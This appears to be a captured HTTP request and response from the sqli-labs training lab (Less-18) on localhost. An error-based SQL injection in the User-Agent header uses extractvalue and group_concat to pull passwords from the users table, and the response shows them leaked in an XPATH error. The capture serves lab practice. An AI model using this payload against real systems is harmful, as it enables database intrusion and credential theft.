 Raw Params Headers Hex
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 127.0.0.1:8888
User-Agent:  'or extractvalue(1,concat(0x7e,(select group_concat(password) from
security.users),0x7e)) and '# Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/sqlilabs/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'or extractvalue(1,concat(0x7e,(select group_concat(password) from
security.users),0x7e)) and '# Firefox/75.0
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SUCCESSFULLY
LOGGED IN